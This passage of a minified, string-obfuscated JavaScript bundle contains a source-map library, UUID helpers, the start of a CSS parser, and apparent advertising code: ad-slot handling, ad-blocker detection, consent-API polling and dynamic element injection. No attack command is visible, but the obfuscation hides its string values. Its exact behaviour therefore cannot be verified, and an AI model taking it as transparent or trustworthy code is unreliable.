Error('"'+t+e(3015))},a[r(3325)].at=function(t){const e=r;if(t>=0&&t<this[e(1777)][e(1659)])return this[e(1777)][t];throw new Error(e(1694)+t)},a[r(3325)][r(3309)]=function(){const t=r;return this[t(1777)][t(649)]()},e.C=a},540:(t,e,n)=>{const r=a1x;var i=n(7476);e[r(2825)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2825)](n)}while(a>0);return s},e[r(1407)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1659)],d=0,h=0;do{if(e>=u)throw new Error(o(886));if(-1===(a=i[o(1407)](t[o(351)](e++))))throw new Error(o(2087)+t[o(1035)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1422)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3193)]=e}},7476:(t,e)=>{const n=a1x;var r=n(2881)[n(3156)]("");e[n(2825)]=function(t){const e=n;if(0<=t&&t<r[e(1659)])return r[t];throw new TypeError(e(740)+t)},e[n(1407)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1x;var i=n(9155);function o(){const t=a1x;this[t(1777)]=[],this[t(2425)]=!0,this[t(2491)]={generatedLine:-1,generatedColumn:0}}o[r(3325)][r(2476)]=function(t,e){const n=r;this[n(1777)][n(2074)](t,e)},o[r(3325)][r(1960)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2491)])[e(582)],a=o[e(582)],c=n[e(2140)],l=o[e(2140)],a>s||a==s&&l>=c||i[e(850)](n,o)<=0?(this[e(2491)]=t,this[e(1777)][e(3071)](t)):(this[e(2425)]=!1,this[e(1777)][e(3071)](t))},o[r(3325)][r(3309)]=function(){const t=r;return this[t(2425)]||(this[t(1777)][t(727)](i[t(850)]),this[t(2425)]=!0),this[t(1777)]},e.P=o},241:(t,e,n)=>{const r=a1x;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1x;t||(t={}),this[e(392)]=o[e(996)](t,e(987),null),this[e(469)]=o[e(996)](t,e(3407),null),this[e(2347)]=o[e(996)](t,e(1059),!1),this[e(678)]=o[e(996)](t,e(2826),!1),this[e(3026)]=new s,this[e(2650)]=new s,this[e(1961)]=new a,this[e(325)]=null}c[r(3325)][r(2429)]=3,c[r(2812)]=function(t,e){const n=r;var i=t[n(3407)],s=new c(Object[n(3149)](e||{},{file:t[n(987)],sourceRoot:i}));return t[n(377)]((function(t){const e=n;var r={generated:{line:t[e(582)],column:t[e(2140)]}};null!=t[e(2769)]&&(r[e(2769)]=t[e(2769)],null!=i&&(r[e(2769)]=o[e(2987)](i,r[e(2769)])),r[e(3027)]={line:t[e(2864)],column:t[e(2294)]},null!=t[e(1193)]&&(r[e(1193)]=t[e(1193)])),s[e(1274)](r)})),t[n(2489)][n(2074)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2987)](i,e)),s[r(3026)][r(1049)](a)||s[r(3026)][r(1960)](a);var c=t[r(2563)](e);null!=c&&s[r(2877)](e,c)})),s},c[r(3325)][r(1274)]=function(t){const e=r;var n=o[e(996)](t,e(1423)),i=o[e(996)](t,e(3027),null),s=o[e(996)](t,e(2769),null),a=o[e(996)](t,e(1193),null);(this[e(2347)]||!1!==this[e(2614)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3026)][e(1049)](s)||this[e(3026)][e(1960)](s)),null!=a&&(a=String(a),this[e(2650)][e(1049)](a)||this[e(2650)][e(1960)](a)),this[e(1961)][e(1960)]({generatedLine:n[e(1560)],generatedColumn:n[e(2414)],originalLine:null!=i&&i[e(1560)],originalColumn:null!=i&&i[e(2414)],source:s,name:a}))},c[r(3325)][r(2877)]=function(t,e){const n=r;var i=t;null!=this[n(469)]&&(i=o[n(2987)](this[n(469)],i)),null!=e?(this[n(325)]||(this[n(325)]=Object[n(1130)](null)),this[n(325)][o[n(1769)](i)]=e):this[n(325)]&&(delete this[n(325)][o[n(1769)](i)],0===Object[n(2243)](this[n(325)])[n(1659)]&&(this[n(325)]=null))},c[r(3325)][r(1865)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(987)])throw new Error(i(1388));a=t[i(987)]}var c=this[i(469)];null!=c&&(a=o[i(2987)](c,a));var l=new s,u=new s;this[i(1961)][i(2476)]((function(e){const r=i;if(e[r(2769)]===a&&null!=e[r(2864)]){var s=t[r(3259)]({line:e[r(2864)],column:e[r(2294)]});null!=s[r(2769)]&&(e[r(2769)]=s[r(2769)],null!=n&&(e[r(2769)]=o[r(998)](n,e[r(2769)])),null!=c&&(e[r(2769)]=o[r(2987)](c,e[r(2769)])),e[r(2864)]=s[r(1560)],e[r(2294)]=s[r(2414)],null!=s[r(1193)]&&(e[r(1193)]=s[r(1193)]))}var d=e[r(2769)];null==d||l[r(1049)](d)||l[r(1960)](d);var h=e[r(1193)];null==h||u[r(1049)](h)||u[r(1960)](h)}),this),this[i(3026)]=l,this[i(2650)]=u,t[i(2489)][i(2074)]((function(e){const r=i;var s=t[r(2563)](e);null!=s&&(null!=n&&(e=o[r(998)](n,e)),null!=c&&(e=o[r(2987)](c,e)),this[r(2877)](e,s))}),this)},c[r(3325)][r(2614)]=function(t,e,n,i){const o=r;if(e&&o(1479)!=typeof e[o(1560)]&&o(1479)!=typeof e[o(2414)]){var s=o(1801);if(this[o(678)])return o(1932)!=typeof console&&console[o(2802)]&&console[o(2802)](s),!1;throw new Error(s)}if((!(t&&o(1560)in t&&o(2414)in t&&t[o(1560)]>0&&t[o(2414)]>=0)||e||n||i)&&!(t&&o(1560)in t&&o(2414)in t&&e&&o(1560)in e&&o(2414)in e&&t[o(1560)]>0&&t[o(2414)]>=0&&e[o(1560)]>0&&e[o(2414)]>=0&&n)){if(s=o(494)+JSON[o(1853)]({generated:t,source:n,original:e,name:i}),this[o(678)])return o(1932)!=typeof console&&console[o(2802)]&&console[o(2802)](s),!1;throw new Error(s)}},c[r(3325)][r(2165)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,p="",f=this[t(1961)][t(3309)](),g=0,b=f[t(1659)];g<b;g++){if(e="",(n=f[g])[t(582)]!==l)for(c=0;n[t(582)]!==l;)e+=";",l++;else if(g>0){if(!o[t(850)](n,f[g-1]))continue;e+=","}e+=i[t(2825)](n[t(2140)]-c),c=n[t(2140)],null!=n[t(2769)]&&(a=this[t(3026)][t(1e3)](n[t(2769)]),e+=i[t(2825)](a-m),m=a,e+=i[t(2825)](n[t(2864)]-1-d),d=n[t(2864)]-1,e+=i[t(2825)](n[t(2294)]-u),u=n[t(2294)],null!=n[t(1193)]&&(s=this[t(2650)][t(1e3)](n[t(1193)]),e+=i[t(2825)](s-h),h=s)),p+=e}return p},c[r(3325)][r(1953)]=function(t,e){const n=r;return t[n(417)]((function(t){const r=n;if(!this[r(325)])return null;null!=e&&(t=o[r(2987)](e,t));var i=o[r(1769)](t);return Object[r(3325)][r(848)][r(2965)](this[r(325)],i)?this[r(325)][i]:null}),this)},c[r(3325)][r(839)]=function(){const t=r;var e={version:this[t(2429)],sources:this[t(3026)][t(3309)](),names:this[t(2650)][t(3309)](),mappings:this[t(2165)]()};return null!=this[t(392)]&&(e[t(987)]=this[t(392)]),null!=this[t(469)]&&(e[t(3407)]=this[t(469)]),this[t(325)]&&(e[t(2265)]=this[t(1953)](e[t(2489)],e[t(3407)])),e},c[r(3325)][r(2016)]=function(){const t=r;return JSON[t(1853)](this[t(839)]())},e.x=c},9155:(t,e)=>{const n=a1x;e[n(996)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1659)])return r;throw new Error('"'+e+i(3022))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1243)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2756)]&&(r+=t[e(2756)]+":"),r+="//",t[e(2919)]&&(r+=t[e(2919)]+"@"),t[e(2581)]&&(r+=t[e(2581)]),t[e(1963)]&&(r+=":"+t[e(1963)]),t[e(688)]&&(r+=t[e(688)]),r}e[n(2534)]=o,e[n(565)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(688)])return t;i=a[r(688)]}for(var c=e[r(781)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1e3)]("/",u))){l[r(3071)](i[r(649)](u));break}for(l[r(3071)](i[r(649)](u,d));d<i[r(1659)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1659)]-1;d>=0;d--)"."===(h=l[d])?l[r(473)](d,1):".."===h?m++:m>0&&(""===h?(l[r(473)](d+1,m),m=0):(l[r(473)](d,2),m--));return""===(i=l[r(998)]("/"))&&(i=c?"/":"."),a?(a[r(688)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1659)];r++)if(c[r][e(691)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1362)]}var o=a(t);return c[e(2182)]({input:t,result:o}),c[e(1659)]>32&&c[e(1771)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(688)]||"/"),a&&!a[r(2756)])return c&&(a[r(2756)]=c[r(2756)]),s(a);if(a||e[r(1243)](i))return e;if(c&&!c[r(2581)]&&!c[r(688)])return c[r(2581)]=e,s(c);var u="/"===e[r(1035)](0)?e:l(t[r(1370)](/\/+$/,"")+"/"+e);return c?(c[r(688)]=u,s(c)):u}e[n(1757)]=l,e[n(998)]=u,e[n(781)]=function(t){const e=n;return"/"===t[e(1035)](0)||r[e(2903)](t)},e[n(2987)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1370)](/\/$/,"");for(var i=0;0!==e[r(1e3)](t+"/");){var o=t[r(2314)]("/");if(o<0)return e;if((t=t[r(649)](0,o))[r(1243)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(998)](r(3098))+e[r(1382)](t[r(1659)]+1)};var d=!(n(2857)in Object[n(1130)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1659)];if(r<9)return!1;if(95!==t[e(351)](r-1)||95!==t[e(351)](r-2)||111!==t[e(351)](r-3)||116!==t[e(351)](r-4)||111!==t[e(351)](r-5)||114!==t[e(351)](r-6)||112!==t[e(351)](r-7)||95!==t[e(351)](r-8)||95!==t[e(351)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(351)](i))return!1;return!0}function p(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1769)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2579)]=d?h:function(t){const e=n;return m(t)?t[e(649)](1):t},e[n(2901)]=function(t,e,r){const i=n;var o=p(t[i(2769)],e[i(2769)]);return 0!==o||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])||r||0!=(o=t[i(2140)]-e[i(2140)])||0!=(o=t[i(582)]-e[i(582)])?o:p(t[i(1193)],e[i(1193)])},e[n(2156)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])||r||0!=(o=t[i(2140)]-e[i(2140)])||0!=(o=t[i(582)]-e[i(582)])?o:p(t[i(1193)],e[i(1193)])},e[n(2583)]=function(t,e,r){const i=n;var o=t[i(582)]-e[i(582)];return 0!==o||0!=(o=t[i(2140)]-e[i(2140)])||r||0!==(o=p(t[i(2769)],e[i(2769)]))||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])?o:p(t[i(1193)],e[i(1193)])},e[n(1190)]=function(t,e,r){const i=n;var o=t[i(2140)]-e[i(2140)];return 0!==o||r||0!==(o=p(t[i(2769)],e[i(2769)]))||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])?o:p(t[i(1193)],e[i(1193)])},e[n(850)]=function(t,e){const r=n;var i=t[r(582)]-e[r(582)];return 0!==i||0!=(i=t[r(2140)]-e[r(2140)])||0!==(i=p(t[r(2769)],e[r(2769)]))||0!=(i=t[r(2864)]-e[r(2864)])||0!=(i=t[r(2294)]-e[r(2294)])?i:p(t[r(1193)],e[r(1193)])},e[n(3272)]=function(t){const e=n;return JSON[e(2025)](t[e(1370)](/^\)]}'[^\n]*\n/,""))},e[n(1255)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1659)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2697));if(a[i(688)]){var c=a[i(688)][i(2314)]("/");c>=0&&(a[i(688)]=a[i(688)][i(2850)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1x;return(r=e(1465)==typeof Symbol&&e(3297)==typeof Symbol[e(1681)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1465)==typeof Symbol&&t[n(3134)]===Symbol&&t!==Symbol[n(3325)]?n(3297):typeof t})(t)}function i(t,e,n){const i=a1x;return o=function(t){const e=a1x;if(e(2327)!=r(t)||!t)return t;var n=t[Symbol[e(1545)]];if(void 0!==n){var i=n[e(2965)](t,e(2363));if(e(2327)!=r(i))return i;throw new TypeError(e(3106))}return String(t)}(e),(e=i(3297)==r(o)?o:o+"")in t?Object[i(632)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={randomUUID:r(1932)!=typeof crypto&&crypto[r(1907)]&&crypto[r(1907)][r(670)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1x;if(!r){if(t(1932)==typeof crypto||!crypto[t(1924)])throw new Error(t(2097));r=crypto[t(1924)][t(670)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(3071)]((t+256)[r(2016)](16)[r(649)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1665)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1x;if(r.A[s(1907)]&&!e&&!t)return r.A[s(1907)]();const a=(t=t||{})[s(2090)]||(t[s(2280)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},x={};function z(t){const e=a1x;var n=x[t];if(void 0!==n)return n[e(953)];var r=x[t]={exports:{}};return i[t](r,r[e(953)],z),r[e(953)]}z.d=(t,e)=>{const n=a1x;for(var r in e)z.o(e,r)&&!z.o(t,r)&&Object[n(632)](t,r,{enumerable:!0,get:e[r]})},z.g=function(){const t=a1x;if(t(2327)==typeof globalThis)return globalThis;try{return this||new Function(t(2777))()}catch(e){if(t(2327)==typeof window)return window}}(),z.o=(t,e)=>Object[Lb(3325)][Lb(848)][Lb(2965)](t,e),z.r=t=>{const e=Lb;e(1932)!=typeof Symbol&&Symbol[e(437)]&&Object[e(632)](t,Symbol[e(437)],{value:e(2173)}),Object[e(632)](t,e(2434),{value:!0})};var H={};(()=>{"use strict";const t=Lb;var e={};z.r(e),z.d(e,{safe:()=>Ge,spec:()=>Qe});var n={};z.r(n),z.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Zn,resolution:()=>Yn,semitones:()=>tr,time:()=>Qn});var r={};z.r(r),z.d(r,{getTrace:()=>Br,isKeyword:()=>Or,isProperty:()=>jr,isType:()=>Ir});var i={};z.r(i),z.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};z.r(o),z.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};z.r(s),z.d(s,{generate:()=>_i,name:()=>xi,parse:()=>zi,structure:()=>Ai,walkContext:()=>ki});var a={};z.r(a),z.d(a,{generate:()=>Ui,name:()=>Ii,parse:()=>Oi,structure:()=>ji});var c={};z.r(c),z.d(c,{generate:()=>Zi,name:()=>Hi,parse:()=>Xi,structure:()=>Vi,walkContext:()=>qi});var l={};z.r(l),z.d(l,{generate:()=>Yi,name:()=>Ji,parse:()=>Gi,structure:()=>Qi});var u={};z.r(u),z.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};z.r(d),z.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};z.r(h),z.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};z.r(m),z.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};z.r(p),z.d(p,{generate:()=>_o,name:()=>ko,parse:()=>zo,structure:()=>Ao});var f={};z.r(f),z.d(f,{generate:()=>Co,name:()=>Mo,parse:()=>Lo,structure:()=>Eo});var g={};z.r(g),z.d(g,{generate:()=>Zo,name:()=>Ho,parse:()=>Xo,structure:()=>Vo,walkContext:()=>qo});var b={};z.r(b),z.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};z.r(w),z.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};z.r(v),z.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};z.r(y),z.d(y,{generate:()=>fs,name:()=>ds,parse:()=>ps,structure:()=>hs});var x={};z.r(x),z.d(x,{generate:()=>_s,name:()=>ys,parse:()=>zs,structure:()=>xs});var k={};z.r(k),z.d(k,{generate:()=>Ns,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var A={};z.r(A),z.d(A,{generate:()=>Is,name:()=>Ls,parse:()=>Bs,structure:()=>Cs});var _={};z.r(_),z.d(_,{generate:()=>Ds,name:()=>Os,parse:()=>Ws,structure:()=>Us,xxx:()=>js});var S={};z.r(S),z.d(S,{generate:()=>Hs,name:()=>Fs,parse:()=>Ps,structure:()=>Rs});var M={};z.r(M),z.d(M,{generate:()=>Zs,name:()=>qs,parse:()=>Xs,structure:()=>Vs});var E={};z.r(E),z.d(E,{generate:()=>Ks,name:()=>Qs,parse:()=>Ys,structure:()=>Gs});var T={};z.r(T),z.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};z.r(N),z.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var L={};z.r(L),z.d(L,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};z.r(C),z.d(C,{generate:()=>fa,name:()=>ha,parse:()=>pa,structure:()=>ma});var B={};z.r(B),z.d(B,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var I={};z.r(I),z.d(I,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};z.r(j),z.d(j,{generate:()=>Ma,name:()=>za,parse:()=>Sa,structure:()=>_a});var O={};z.r(O),z.d(O,{generate:()=>La,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var U={};z.r(U),z.d(U,{generate:()=>ja,name:()=>Ca,parse:()=>Ia,structure:()=>Ba});var W={};z.r(W),z.d(W,{generate:()=>Fa,name:()=>Oa,parse:()=>Da,structure:()=>Wa,walkContext:()=>Ua});var D={};z.r(D),z.d(D,{generate:()=>Va,name:()=>Ra,parse:()=>qa,structure:()=>Ha,walkContext:()=>Pa});var F={};z.r(F),z.d(F,{generate:()=>Ya,name:()=>Ja,parse:()=>Ga,structure:()=>Qa});var R={};z.r(R),z.d(R,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};z.r(P),z.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var H={};z.r(H),z.d(H,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};z.r(q),z.d(q,{generate:()=>bc,name:()=>pc,parse:()=>gc,structure:()=>fc});var V={};z.r(V),z.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};z.r(X),z.d(X,{generate:()=>Nc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var Z={};z.r(Z),z.d(Z,{generate:()=>Uc,name:()=>Bc,parse:()=>Oc,structure:()=>jc,walkContext:()=>Ic});var J={};z.r(J),z.d(J,{generate:()=>Rc,name:()=>Wc,parse:()=>Fc,structure:()=>Dc});var Q={};z.r(Q),z.d(Q,{generate:()=>Jc,name:()=>Vc,parse:()=>Zc,structure:()=>Xc});var G={};z.r(G),z.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Y={};z.r(Y),z.d(Y,{generate:()=>fl,name:()=>hl,parse:()=>pl,structure:()=>ml});var K={};z.r(K),z.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};z.r($),z.d($,{generate:()=>zl,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};z.r(tt),z.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>p,Condition:()=>f,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>L,NestingSelector:()=>C,Nth:()=>B,Number:()=>I,Operator:()=>j,Parentheses:()=>O,Percentage:()=>U,PseudoClassSelector:()=>W,PseudoElementSelector:()=>D,Ratio:()=>F,Raw:()=>R,Rule:()=>P,Scope:()=>H,Selector:()=>q,SelectorList:()=>V,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>Q,UnicodeRange:()=>G,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};z.r(et),z.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Nl});var nt={};z.r(nt),z.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>zi,AttributeSelector:()=>Oi,Block:()=>Xi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>zo,Condition:()=>Lo,Declaration:()=>Xo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ps,FeatureRange:()=>zs,Function:()=>Ts,GeneralEnclosed:()=>Bs,Hash:()=>Ws,IdSelector:()=>Xs,Identifier:()=>Ps,Layer:()=>Ys,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>pa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Na,Percentage:()=>Ia,PseudoClassSelector:()=>Da,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>pl,Value:()=>wl,WhiteSpace:()=>Al});var rt=z(9141),it=z(9324),ot=z(222),st=z(7549),at=z(8485);class ct{constructor(t){const e=a1x;this[e(1402)]=t,(0,at.A)(this,e(739),void 0),(0,at.A)(this,e(1923),void 0),(0,at.A)(this,e(999),void 0)}[t(2444)](){this[t(1073)]()}[t(1073)](){const e=t;try{if(!this[e(1402)]())return}catch(t){return t instanceof Error?st.A[e(980)](t,e(745)[e(2008)](t[e(1021)]),t[e(1376)]):(st.A[e(980)](t,e(493)[e(2008)](t[e(2016)]()),t[e(1376)]),t=new Error(t[e(2016)]())),void st.A[e(3223)](e(2296),e(1845)+t[e(2016)]())}let n=100;this[e(1923)]!==document[e(1768)][e(1068)]&&(this[e(1923)]=document[e(1768)][e(1068)],this[e(739)]=(new Date)[e(2562)]()),this[e(999)]!==window[e(2309)]&&(this[e(999)]=window[e(2309)],this[e(739)]=(new Date)[e(2562)]()),(new Date)[e(2562)]()-this[e(739)]>6e4&&(n=1001),window[e(2988)]((()=>this[e(1073)]()),n)}}var lt=z(3189),ut=z(2691),dt=z(11),ht=z(1783),mt=z(5180),pt=z(2120);const ft=function(e,n,r){const i=t;let o=arguments[i(1659)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3128),e],["as",n],[i(1068),r]]);o&&s[i(1346)](i(2396),"");const a=document[i(2643)](i(1421));s[i(2074)](((t,e)=>a[i(1126)](e,t))),document[i(1395)][i(2187)](a)},gt=e=>{const n=t,r=document[n(2643)](n(1421));r[n(3128)]=n(2056),r[n(1068)]=e,document[n(1395)][n(2187)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(417)]((t=>({id:t.id,refresh:t[i(1991)][i(670)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=z(1221);function vt(e){const n=t;return n(1649)===function(t){const e=n;try{return new URL(t)[e(1220)][e(559)](e(516))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2591)]((t=>void 0!==t[n(695)])),i=new Set(r[n(417)]((t=>t[n(695)].id)));for(const t of i){const i=r[n(2591)]((e=>e[n(695)].id===t)),o=i[n(417)]((t=>t[n(695)][n(384)])),s=o[n(789)](((t,e)=>t+e),0);let a=Math[n(2090)]()*s;const c=o[n(3287)]((t=>(a-=t)<0)),l=i[n(2591)](((t,e)=>e!==c));e=e[n(2591)]((t=>!l[n(742)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1x;window[t(922)]&&window[t(922)](t(548),2,(r=>{const i=t;i(1045)!==r[i(332)]&&!1!==r[i(1749)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=z(5466),At=z(3772),zt=z(9754);const _t=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(572)](n(2270)),null!==(r=window[n(1673)])&&void 0!==r&&r[n(2878)])return;const i=window[n(1673)]||[];window[n(1673)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(1023)]())_t(t);const o=t=>{const e=n;e(2370)===t[e(1494)]?t[e(1219)](...t[e(1456)]):e(974)===t[e(1494)]?t[e(1219)]():e(1671)===t[e(1494)]&&t[e(2741)]()},s=window[n(1411)]||[];window[n(1411)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const Mt=0,Et=1,Tt=2,Nt=3,Lt=4,Ct=5,Bt=7,It=9,jt=10,Ot=11,Ut=12,Wt=13,Dt=14,Ft=15,Rt=16,Pt=17,Ht=18,qt=19,Vt=20,Xt=21,Zt=22,Jt=23,Qt=24,Gt=25,Yt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Yt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1659)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1659)]?e[r(351)](n):0}function pe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function fe(e,n,r){let i=e[t(351)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1659)])return!1;if(n<0||r>e[o(1659)])return!1;for(let t=n;t<r;t++){const r=i[o(351)](t-n);let s=e[o(351)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1659)]&&oe(e[r(351)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1659)]&&Kt(e[r(351)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(1591)](e[r(1659)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=pe(e,n,t))}return n}function ye(e,n){const 